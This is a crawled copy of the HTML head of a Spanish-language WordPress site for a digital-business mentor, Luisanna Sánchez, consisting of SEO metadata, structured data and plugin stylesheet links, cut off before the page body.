

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luisannasanchez.com/
body_size: 31693
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Luisanna Sánchez - Mentora de Negocios Digitales</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Identifica las mejores plataformas digitales para tu negocio y a crear un plan para encontrar y fidelizar a tu audiencia." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="asesoría,negocios digitales,luisanna sanchez,email marketing,automatización de email marketing,emprendimiento" />
	<link rel="canonical" href="https://luisannasanchez.com/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Luisanna Sánchez | Automatización y Productos Digitales" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Luisanna Sánchez - Mentora de Negocios Digitales" />
		<meta property="og:description" content="Identifica las mejores plataformas digitales para tu negocio y a crear un plan para encontrar y fidelizar a tu audiencia." />
		<meta property="og:url" content="https://luisannasanchez.com/" />
		<meta property="og:image" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-horizontal-fondo-transparente.png" />
		<meta property="og:image:secure_url" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-horizontal-fondo-transparente.png" />
		<meta property="article:published_time" content="2020-10-18T14:37:10+00:00" />
		<meta property="article:modified_time" content="2025-12-09T20:57:47+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/luisannasanchezs/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Luisanna Sánchez - Mentora de Negocios Digitales" />
		<meta name="twitter:description" content="Identifica las mejores plataformas digitales para tu negocio y a crear un plan para encontrar y fidelizar a tu audiencia." />
		<meta name="twitter:image" content="https://luisannasanchez.com/wp-content/uploads/2020/11/Luisanna-S.-logo-version-horizontal-fondo-transparente.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/luisannasanchez.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luisannasanchez.com#listItem","position":1,"name":"Inicio"}]},{"@type":"Person","@id":"https:\/\/luisannasanchez.com\/#person","name":"Luisanna S\u00e1nchez","image":{"@type":"ImageObject","@id":"https:\/\/luisannasanchez.com\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/24668dc2aa84e3cef9b605ed782f445e15e633c04bdec9a894c731656109d9e7?s=96&d=mm&r=g","width":96,"height":96,"caption":"Luisanna S\u00e1nchez"},"sameAs":["https:\/\/www.instagram.com\/luisannasanchezs\/","https:\/\/www.linkedin.com\/in\/luisannasanchezs\/"]},{"@type":"WebPage","@id":"https:\/\/luisannasanchez.com\/#webpage","url":"https:\/\/luisannasanchez.com\/","name":"Luisanna S\u00e1nchez - Mentora de Negocios Digitales","description":"Identifica las mejores plataformas digitales para tu negocio y a crear un plan para encontrar y fidelizar a tu audiencia.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/luisannasanchez.com\/#website"},"breadcrumb":{"@id":"https:\/\/luisannasanchez.com\/#breadcrumblist"},"datePublished":"2020-10-18T10:37:10-04:00","dateModified":"2025-12-09T16:57:47-04:00"},{"@type":"WebSite","@id":"https:\/\/luisannasanchez.com\/#website","url":"https:\/\/luisannasanchez.com\/","name":"Luisanna S\u00e1nchez","description":"Automatizaci\u00f3n y Productos Digitales","inLanguage":"es-ES","publisher":{"@id":"https:\/\/luisannasanchez.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel="alternate" type="application/rss+xml" title="Luisanna Sánchez &raquo; Feed" href="https://luisannasanchez.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luisanna Sánchez &raquo; Feed de los comentarios" href="https://luisannasanchez.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luisannasanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluisannasanchez.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luisannasanchez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluisannasanchez.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://luisannasanchez.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpvs-video-block-css-css' href='https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/blocks/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpvs-video-list-block-css-css' href='https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/blocks/liststyle.css?ver=3.0.9' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://luisannasanchez.com/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-extra-css' href='https://luisannasanchez.com/wp-content/plugins/futurio-extra/assets/css/style.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3540-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-3540.css?ver=1768575386' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-253-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-253.css?ver=1768575386' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-pro-css' href='https://luisannasanchez.com/wp-content/plugins/futurio-pro/css/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='https://luisannasanchez.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.18' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://luisannasanchez.com/wp-content/uploads/useanyfont/uaf.css?ver=1767621482' type='text/css' media='all' />
<link rel='stylesheet' id='wpvs-videos-style-css' href='https://luisannasanchez.com/wp-content/plugins/video-sync-for-vimeo/includes/../css/wpvs-styles.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://luisannasanchez.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767621431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://luisannasanchez.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://luisannasanchez.com/wp-content/themes/futurio/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='futurio-stylesheet-inline-css' type='text/css'>
#site-navigation .dropdown-menu>.active>a {background-color: transparent;}, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:;}.main-container, .container-fluid.head-bread, .offcanvas-sidebar .widget-title h3, #sidebar .widget-title h3, .container-fluid.archive-page-header, .offcanvas-sidebar, .cart-contents span.count, #product-nav > a, .woo-float-info{background-color:;}a, .author-meta a, .tags-links a, nav.navigation.pagination .nav-links a{color:;}.widget-title:before, nav.navigation.pagination .current:before{background-color:;}nav.navigation.pagination .current:before{border-color:;}a:active, a:hover, a:focus, .tags-links a:hover{color:;}.read-more-button a, #searchsubmit, .btn-default, input[type="submit"], input#submit, button, a.comment-reply-link{color:;background-color:;border-color:;}, input#submit:hover, .btn-default:hover, input[type="submit"]:hover, button:hover, a.comment-reply-link:hover{color:;background-color:;border-color:;}body, nav.navigation.post-navigation a, .nav-subtitle{color:;}.comments-meta a{color:;}.news-item h2 a, .page-header, .page-header a, h1.single-title, h1, h2, h3, h4, h5, h6{color:;}.top-bar-section{color:;}.site-branding-text h1.site-title a:hover, .site-branding-text .site-title a:hover, .site-branding-text h1.site-title, .site-branding-text .site-title, .site-branding-text h1.site-title a, .site-branding-text .site-title a{color:;}p.site-description{color:;}#site-navigation, #site-navigation .dropdown-menu, #site-navigation.shrink, .header-cart-block:hover ul.site-header-cart{background-color:;}#site-navigation, #site-navigation .navbar-nav > li > a, #site-navigation .dropdown-menu > li > a{color:;}.open-panel span{background-color:;}.open-panel span, .header-cart a.cart-contents, .header-login a, .top-search-icon i, .offcanvas-sidebar-toggle i, .site-header-cart, .site-header-cart a{color:;}#site-navigation .navbar-nav > li > a:hover, #site-navigation .dropdown-menu > li > a:hover, #site-navigation .nav > li > a:before{color:;}#site-navigation .nav > li > a:before, #site-navigation .nav > li.active > a:before, #site-navigation .current-page-parent:before{background-color:;}#site-navigation .navbar-nav > li > a:hover, #site-navigation .dropdown-menu > li > a:hover{background-color:;}#site-navigation .navbar-nav > li.active > a, #site-navigation .dropdown-menu > .active > a, .home-icon.front_page_on i{color:;}#sidebar .widget-title h3{color:;}#sidebar .widget-title:after, .offcanvas-sidebar .widget-title:after{background-color:;}.widget-title h3{border-color:;}.widget{color:#e8e8e8;}#content-footer-section, #content-footer-section .widget-title h3{background-color:#5b5b5b;}.single .content-date-comments span{color:;}.date-meta{background-color:;}.comments-meta, .comments-meta a{color:#0a0a0a;}.comments-meta{background-color:#e5e5e5;}.woocommerce ul.products li.product h3, li.product-category.product h3, .woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce ul.products li.product h2.woocommerce-loop-category__title{color:#eaeaea;}.woocommerce ul.products li.product .price{color:;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, li.product-category.product, .woocommerce ul.products li.product .woocommerce-loop-category__title{background:rgba(255,255,255,0);}.woocommerce ul.products li.product .button{color:;}.woocommerce ul.products li.product .button:hover{color:;}.woocommerce span.onsale, .single .woocommerce .related span.onsale{background-color:;}.woocommerce div.product p.price, .woocommerce div.product span.price{color:;}.woocommerce .summary .star-rating span{color:;}.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a{color:;}.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a{border-bottom-color:;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#a35725;}.woocommerce #respond input#submit, .woocommerce a.button, #sidebar .widget.widget_shopping_cart a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{color:;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-color:;background-color:;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, #sidebar .widget.widget_shopping_cart a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{border-color:;background-color:;}@media (max-width: 767px){#site-navigation .navbar-nav a, .openNav .menu-container{background-color:#2d2d2d;}#site-navigation .navbar-nav a:hover{color:!important;background-color:#a35725!important;}#site-navigation .navbar-nav .active a{color:!important;}}
@media only screen and (min-width: 769px) {.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{width: 52%; padding-left: 4%;}}
/*# sourceURL=futurio-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='futurio-child-style-css' href='https://luisannasanchez.com/wp-content/themes/futurio-child/style.css?ver=2216eee26ef1e41021567386c16cdbb9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4465-css' href='https://luisannasanchez.com/wp-content/uploads/elementor/css/post-4465.css?ver=1768575387' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://luisannasanchez.com/wp-content/plugins/futurio-pro/lib/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.39.2' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-push-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-push.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInLeft-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-bounceInRight-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceInRight.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
